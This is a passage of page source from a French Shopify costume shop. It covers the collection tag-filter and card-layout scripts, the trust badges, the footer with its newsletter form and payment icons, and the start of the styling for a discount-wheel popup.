                var select_format = select_format.replace(/ /, '-');
                newTags.splice(i,1);
              }
            }
          }
        });
      }

      collFilters.each(function() {
        if(jQuery(this).hasClass('active')){
          if (jQuery(this).attr("value") && jQuery(this).attr("value") != oldTag) {
            var selected = jQuery(this).attr("value");
            var select_format = selected.replace(/\./, '-');
            select_format = select_format.replace(/ /, '-');
            newTags.push(select_format);
          }
        }
      });

      if (newTags.length) {
        var query = newTags.join('+');
        window.location.href = jQuery('<a href="/collections/kigurumi-enfant/tag" title="Show products matching tag tag">tag</a>').attr('href').replace('/' + 'tag', '/' + query);
      }
      else {
         window.location.href = '/collections/kigurumi-enfant';
        
      }
    });

    $('body').on("click",".filter-product", function() {
      if($(this).hasClass('active')){
        if ($(this).attr("value")) {
          for(i=0;i<=newTags.length;i++){
            if(newTags[i] == $(this).attr("value")){
              var selected = $(this).attr("value");
              var select_format = selected.replace(/\./, '-');
              var select_format = select_format.replace(/ /, '-');
              newTags.splice(i,1);
            }
          }
        }
        $(this).removeClass('active');
        $(this).children('.title-tag').removeClass('active');
        $(this).children('.checkbox-icon').removeClass('active');
        $(this).children('.checkbox-icon').find('svg').remove();
        if (newTags.length == 0) {
          $('.apply-filters').removeClass('active');
          $('.remove-tags').removeClass('active');
        }
      } else {
        $(this).addClass('active');
        $('.remove-tags').addClass('active');
        if ($(this).attr("value")) {
          var selected = $(this).attr("value");
          var select_format = selected.replace(/\./, '-');
          var select_format = select_format.replace(/ /, '-');
          newTags.push(select_format);
        }
        $(this).children('.checkbox-icon').addClass('active'); 
        $(this).children('.checkbox-icon').append(checkbox_icon);  
        $(this).children('.title-tag').addClass('active');
        if (newTags.length == 1) {
          $('.apply-filters').addClass('active');
        }
      }
    });

    $('body').on("click",".apply-filters", function() {
      if (newTags.length) {
        var query = newTags.join('+');
        window.location.href = jQuery('<a href="/collections/kigurumi-enfant/tag" title="Show products matching tag tag">tag</a>').attr('href').replace('/' + 'tag', '/' + query);
      }
      else {
         window.location.href = '/collections/kigurumi-enfant';
        
      }
    });
  

  //----------------Changer le nombre de produit par ligne (Collection)---------------//
  
  function resizecard(e, t, d) {
    if (void 0 === t) var i = $(e); 
    else i = $(e).not(t);
    var n = [];
    if (i.length > 0) {
      $(i).each(function(e) {
        var t = $(this).outerHeight();
        n.push(t)
      });
      var a = Math.max.apply(Math, n);
      i.css("height", a);
      if (d != null){ var f = $(d); f.css("height", a); }
    }
  }
    //Pré Redisposition
    function Repositioning () {
      var producardsline = [];
      var cols;
      var productcards = $('#collection-template .product-card');
      if ($(window).width() > 500) { 
        

          if('medium-up--one-quarter' == 'medium-up--one-whole'){cols = 1;};
          if('medium-up--one-quarter' == 'medium-up--one-half'){cols = 2;};
          if('medium-up--one-quarter' == 'medium-up--one-third'){cols = 3;};
          if('medium-up--one-quarter' == 'medium-up--one-quarter'){cols = 4;};
          if('medium-up--one-quarter' == 'medium-up--one-fifth'){cols = 5;};

          for(i=1; i < $('#collection-template .product-card').length; i++) {
            if(cols == 1){ producardsline = $('#collection-template .product-card').slice(i*cols, cols*(i+1)); }
            if(cols == 2){ producardsline = $('#collection-template .product-card').slice((i-1)*cols, cols*i); }
            if(cols == 3){ producardsline = $('#collection-template .product-card').slice(i*cols, cols*(i+1)); }
            if(cols == 4){ producardsline = $('#collection-template .product-card').slice(i*cols, cols*(i+1)); }
            if(cols == 5){ producardsline = $('#collection-template .product-card').slice((i-1)*cols, cols*i); }
            producardsline.css('height', 'auto');
            resizecard( producardsline , null , "");
          }
        
      } else {
        
          cols = 2;
          for(i=1; i<= 10; i++) {
            producardsline = $('#collection-template .product-card').slice((i-1)*cols, cols*i);
          }
          resizecard( producardsline , null , "");
        
      }
    }
  


  function RepositioningCardA () {
    if ($(window).width() > 500) {
    
      Repositioning ();
    
    } else {
      Repositioning ();
    }
  };  //Disposition Utilisateur

  function RepositioningCardB () {
    
      
      var productcards = $('#collection-template .product-wrap');
    
    var productcardsDes = $('#collection-template .product_description');
      var button1 = $('#zero');
      var button2 = $('#three');
      var button3 = $('#four');
      var button4 = $('#five');
      var newheight, height = 0;

      if($(button1).hasClass('active')){
        
          
          productcardsDes.css('display', 'block');
          $('#collection-template .product-card').css('height', '300px');
          $('#collection-template .product-card').addClass('onload-change-width');
          setTimeout (function(){
            $('#collection-template .product-card').removeClass('onload-change-width');
          }, 1000);
        
      } else {
        
          
          productcardsDes.css('display', 'none');
          var cols = localStorage.getItem('cols');
          if(cols == 'one-whole'){
            setTimeout(function(){Repositioning();},1000);
          } else {
            Repositioning();
          }
        
      }
  }   //Disposition Client
    
  
    RepositioningCardA ();
    window.addEventListener("resize", RepositioningCardA);
    //----------- Pagination ------------- //
    
  
</script></div>
      </main>
      
      
          <div id="shopify-section-trust-badges" class="shopify-section index-section">
  <div class="page-container-b" id="trust-badges"
        style="background-color: rgba( 218, 218, 218, 1);">
    <div class="page-width" id="page_width--trust-badges">
      <div id="gd-pre-footer" class="pre_footer" >
        <div class="wrapper">
          <div>
            <ul class="footer-badges-list">
              
                <li class="col-item">
                  <div class="text-center">
                    
                      <noscript>
                        <img class="img_badge" src="//kigurumi-party.fr/cdn/shop/files/badge-confiance-1_250x.png?v=1614333503" alt="" >
                      </noscript>
                      <div class="image-badge__image-container">
                        <div class="image-badge__image-wrapper" >
                          
                          <img class="image-badge__image lazyload"
                                src="//kigurumi-party.fr/cdn/shop/files/badge-confiance-1_250x250.png?v=1614333503"
                                data-src="//kigurumi-party.fr/cdn/shop/files/badge-confiance-1_{width}x.png?v=1614333503"
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.0"
                                data-sizes="auto"
                                alt="">
                        </div>
                      </div>
                    
                      <div class="h4 title_badge"  style="color: #000000"> Paiement Sécurité </div>
                      <p class="text-badge" style="color: #000000"> <p>Nous utilisons le cryptage SSL pour des <strong>paiements en toute sécurité</strong></p> </p>
                  </div>
                </li>
              
                <li class="col-item">
                  <div class="text-center">
                    
                      <noscript>
                        <img class="img_badge" src="//kigurumi-party.fr/cdn/shop/files/badge-confiance-shopify-2_250x.png?v=1614333503" alt="" >
                      </noscript>
                      <div class="image-badge__image-container">
                        <div class="image-badge__image-wrapper" >
                          
                          <img class="image-badge__image lazyload"
                                src="//kigurumi-party.fr/cdn/shop/files/badge-confiance-shopify-2_250x250.png?v=1614333503"
                                data-src="//kigurumi-party.fr/cdn/shop/files/badge-confiance-shopify-2_{width}x.png?v=1614333503"
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.0"
                                data-sizes="auto"
                                alt="">
                        </div>
                      </div>
                    
                      <div class="h4 title_badge"  style="color: #000000"> Service après vente </div>
                      <p class="text-badge" style="color: #000000"> <p><strong>Besoin d&#x27;aide ?</strong> Nous sommes à votre service<strong> du lundi au vendredi</strong> de <strong>8h à 18h</strong></p> </p>
                  </div>
                </li>
              
                <li class="col-item">
                  <div class="text-center">
                    
                      <noscript>
                        <img class="img_badge" src="//kigurumi-party.fr/cdn/shop/files/badge-confiance-shopify-3_250x.png?v=1614333503" alt="" >
                      </noscript>
                      <div class="image-badge__image-container">
                        <div class="image-badge__image-wrapper" >
                          
                          <img class="image-badge__image lazyload"
                                src="//kigurumi-party.fr/cdn/shop/files/badge-confiance-shopify-3_250x250.png?v=1614333503"
                                data-src="//kigurumi-party.fr/cdn/shop/files/badge-confiance-shopify-3_{width}x.png?v=1614333503"
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.0"
                                data-sizes="auto"
                                alt="">
                        </div>
                      </div>
                    
                      <div class="h4 title_badge"  style="color: #000000"> Satisfait ou remboursé </div>
                      <p class="text-badge" style="color: #000000"> <p>Quelque chose ne va pas ? Ça tombe bien vous avez <strong>30 jours pour changer d&#x27;avis</strong></p> </p>
                  </div>
                </li>
              
                <li class="col-item">
                  <div class="text-center">
                    
                      <noscript>
                        <img class="img_badge" src="//kigurumi-party.fr/cdn/shop/files/badge-confiance-shopify-4_250x.png?v=1614333503" alt="" >
                      </noscript>
                      <div class="image-badge__image-container">
                        <div class="image-badge__image-wrapper" >
                          
                          <img class="image-badge__image lazyload"
                                src="//kigurumi-party.fr/cdn/shop/files/badge-confiance-shopify-4_250x250.png?v=1614333503"
                                data-src="//kigurumi-party.fr/cdn/shop/files/badge-confiance-shopify-4_{width}x.png?v=1614333503"
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.0"
                                data-sizes="auto"
                                alt="">
                        </div>
                      </div>
                    
                      <div class="h4 title_badge"  style="color: #000000"> Livraison mondiale </div>
                      <p class="text-badge" style="color: #000000"> <p>Vous n&#x27;habitez pas en France ? Très bien, nous livrons partout dans le monde !</p> </p>
                  </div>
                </li>
              
            </ul>
          </div>
        </div>
      </div>
    </div>
    
  </div>




<style>
  #trust-badges .pre_footer { background-color: #ffffff }
  @media only screen and (min-width:498px){
    #page_width--trust-badges.page-width {  padding:0 !important; max-width: 100% !important;  }
    #trust-badges.page-container-b {
      width: 100%;
      margin: 0px;
      padding: 0px 0px 0px;
    }
    #trust-badges .col-item {
       width: 25;
      
    }
  }

  @media only screen and (max-width:498px){
    #trust-badges.page-container-b { 
      margin-top: 0px;
      margin-bottom: 0px;
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }
  
  
</style></div>
      
      
      <div id="shopify-section-footer" class="shopify-section"><footer class="site-footer" role="contentinfo">
  <div class="page_width_footer" >
    <div class="element_footer">
      
        <div class="flex__item" >
          
              
                <div class="site-footer__section">
                  <div class="h1 site-footer__section-title">Une Question ?</div>
                  <ul class="site-footer__list">
                    
                      <li class="site-footer__list-item">
                        <a href="/pages/faq"
                          
                             rel="noindex,nofollow">Foire aux questions
                            
                          
                        </a>
                      </li>
                    
                      <li class="site-footer__list-item">
                        <a href="/pages/suivi-de-colis"
                          
                             rel="noindex,nofollow">Suivi de colis
                            
                          
                        </a>
                      </li>
                    
                      <li class="site-footer__list-item">
                        <a href="/pages/nous-contacter"
                          
                             rel="noindex,nofollow">Nous contacter
                            
                          
                        </a>
                      </li>
                    
                      <li class="site-footer__list-item">
                        <a href="#"
                          
                             rel="noindex,nofollow">contact@kigurumi-party.com
                            
                          
                        </a>
                      </li>
                     
                  </ul>
                </div>
              

            
        </div>
      
        <div class="flex__item" >
          
              
                <div class="site-footer__section">
                  <div class="h1 site-footer__section-title">Informations</div>
                  <ul class="site-footer__list">
                    
                      <li class="site-footer__list-item">
                        <a href="/pages/conditions-generales-de-vente-et-d-utilisation"
                          
                             rel="noindex,nofollow">Mentions Légales - CGV & CGU
                            
                          
                        </a>
                      </li>
                    
                      <li class="site-footer__list-item">
                        <a href="/pages/politique-de-remboursement"
                          
                             rel="noindex,nofollow">Politique de confidentialité - Remboursement
                            
                          
                        </a>
                      </li>
                     
                  </ul>
                </div>
              

            
        </div>
      
        <div class="flex__item" >
          
              <div class="site-footer__section">
                <div class="site-footer__section-title h1">
                  
                    Restez au courant
                  
                </div>
                <label for="NewsletterEmail-1560875929046" class="site-footer__newsletter-label">
                  
                    <p>Promotions, nouveaux produits et soldes. Directement dans votre boîte de réception. </p><p>Soyez au courant du meilleur de chez Kigurumi Party !</p>
                  
                </label>
                <div class="form-vertical">
                  
<form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
  
  
    <input type="hidden" name="contact[tags]" value="newsletter">
    <label for="NewsletterEmail-1560875929046" class="label--hidden">Inscrivez-vous pour recevoir les toutes dernières nouvelles, offres et styles</label>
    <div class="input-group">
      <input type="email" value="" placeholder="Votre e-mail" name="contact[email]" id="NewsletterEmail-1560875929046" class="input-group__field" autocorrect="off" autocapitalize="off">
      <div class="input-group__btn">
        <button type="submit" class="btn btn--narrow" name="commit" style="border-radius: 0 !important;">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
            <span class="icon__fallback-text">S&#39;inscrire</span>
        </button>
      </div>
    </div>
   
   
</form>
                </div>
              </div>
            
        </div>
      
    </div>
  </div>
  
  <div class="site-footer__copyright">
    <div class="page_width_footer">
      <div class="grid medium-up--grid--table">
        <div class="grid__item medium-up--one-half">
          <div id="domain" data-domain="kigurumi-party.fr"></div>
          <small>&copy; 2025, <a href="/" title="">Kigurumi Party</a></small>
        </div>
        <div class="grid__item medium-up--one-half medium-up--text-right"><span class="visually-hidden">Méthodes de paiement</span>
              <ul class="list--inline payment-icons"><li>
                    <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                  </li><li>
                    <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                  </li><li>
                    <svg class="icon icon--full-color" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg>
                  </li><li>
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                  </li><li>
                    <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                  </li><li>
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                  </li></ul></div>
      </div>
    </div>
  </div>
  
</footer>





<style>
  .element_footer {
    
      border-width: 2px;
      border-radius: 20px;
    
  }
</style></div>
    </div>
    <div id="shopify-section-Popup-Roulette" class="shopify-section">



<style>
  @media screen and (min-width: 500px){
    .js-wheel-popup {
      border: 5px solid #d6d6d6;
      
        border-radius: 0 31px 31px 0;
      
    }

    .Wheel__column-text { border-radius: 0 31px 31px 0 }
    .Wheel___progressbar_text { font-size: 14px }
     .js-wheel-popup .fancybox-close-small { top: 93% !important } 
  } 
    
  @function color-control($color) { @if (lightness($color) > 40) { @return #1c1d1d; } @else { @return #fff; }}
    
  #winbar {
    background-color: rgba( 0, 0, 0, 0.6);
    color: #ffffff;
  }

   .wheelSVG .wheelText { font-weight: bold }  
   .js-wheel-popup, .Wheel__column-text { box-shadow: none !important } 

  @media screen and (max-width: 500px){
    .Wheel__title, .Wheel__title-lose, .Wheel__title-win { font-size: 20px !important }
    .Wheel__subtitle { font-size: 13px !important }
    .Wheel__disclaimer { font-size: 11px !important }
    .Wheel__logo-banner { height: 75.0px !important }
  }
    
  .Wheel__title, .Wheel__title-lose, .Wheel__title-win { font-size: 25px }
  .Wheel__subtitle { font-size: 16px; color: #ffffff }
  .Wheel__disclaimer { font-size: 14px; color: #eeeeee }
  .Wheel__column-text { background: rgba(0, 0, 0, 0.8) }
  .js-wheel-popup .fancybox-close-small svg {
    background: rgba(0, 0, 0, 0.48); 
    height: 44px;
    width: 44px;
    display: inline-block;
    vertical-align: middle;
  }
    
  .js-wheel-popup .fancybox-close-small { height: auto; width: auto } 
    
  .Wheel__text_closeBtn  {
    display: inline-block;
    vertical-align: middle;
    padding-right: 10px;
    font-size: 16;
    color: #ffffff
  }

  .Wheel___progressbar_text, .Wheel__progressholder{ max-width: 60%; margin: 10px auto 0 }
  .Wheel__progressBar-load { width: 70% }  
  .WinBar {  bottom: 0;  }

   

    .js-wheel-popup {
      left: 0;
      top: 0;
      max-width: 790px;
      height: 100%;
      width: 90%;
      position: absolute;
      overflow: hidden;
    }

    .Wheel__logo-banner { height: 100px; background-position: 50% 0% }  

     
      .wheelSVG {
        transform: rotate(-270deg);
        -webkit-transition: transform 2s;
        -moz-transition: transform 2s;
        -o-transition: transform 2s;
        transition: transform 2s;
        transition-timing-function: cubic-bezier(.43,.24,.3,1.55);
      }

      .wheelSVG-load { transform: rotate(90deg) }

      .Wheel__column-wheel { 
        left: -50%;
        top: 50%;
        -webkit-transition: left 1s ;
        -moz-transition: left 1s ;
        -o-transition: left 1s ;
        transition: left 1s ;
        transition-timing-function: cubic-bezier(.43,.24,.3,1.55);
      }

      .Wheel__load { left: 0 }

      .Wheel__column-text {
        width: 50%;
        padding: 10% 20px;
        left: 50%;
